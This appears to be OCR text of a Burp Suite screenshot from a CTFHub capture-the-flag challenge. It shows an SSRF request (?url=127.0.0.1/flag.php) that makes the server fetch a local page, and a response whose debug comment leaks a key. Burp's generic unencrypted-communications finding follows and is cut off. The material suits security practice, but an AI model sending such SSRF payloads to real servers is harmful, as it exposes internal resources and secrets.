 过滤：隐藏不存在条目; 隐藏CSS, 图片,一般二进制文件; 隐藏4xx响应; 隐藏空文件夹
http://challenge-17b9ce851b5a7b21.sandbo
http://challenge-f40a80b92e870be4.sandbox
内容
Host 方法 URL 参数 状态码 长度 MIME类型
http://challenge-f40a80... GET /?url=127.0.0.1/flag.php ✓ 200 457 HTML
http://challenge-f40a80... GET /
http://challenge-f40a80... GET /flag.php
问题
Unencrypted communications
请求 响应
美化 Raw Hex \n
1 HTTP/1.1 200 OK
2 Server : openresty/1.21.4.2
3 Date : Mon, 01 Apr 2024 06:22:13 GMT
4 Content-Type : text/html;
5 : 131
6 Connection : close
7 X-Powered-By : PHP/5.6.40
8 Vary : Accept-Encoding
9 Access-Control-Allow-Origin : *
10 Access-Control-Allow-Headers :
X-Requested-With
11 Access-Control-Allow-Methods : *
12
13
14 <form action="/flag.php " method="post
15 "><input type="text " name="key">
16 <!-- Debug:
key=b06c12d3ebf7718192cfa836adff793
17 </form>
Inspector
选择 31 (0x1f)
选中文本
b06c12d3ebf7718192cfa836adff793
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
Method GET
Path /
请求查询参数 1
警告
未加密的通信
Issue: Unencrypted communications
Severity: Low
Confidence: Certain
Host: http://challenge-f40a80b92e870be4.sandbox.ctfhub.com:10800
Path: /
Issue description
The application allows users to connect to it over unencrypted connections. An attacker suitably
positioned to view a legitimate user's network traffic could record and monitor their interactions
with the application and obtain any information the user supplies. Furthermore, an attacker able
to modify traffic could use the application as a platform for attacks against its users and
third-party websites. Unencrypted connections have been exploited by ISPs and governments to
track users, and to inject adverts and malicious JavaScript. Due to these concerns, web browser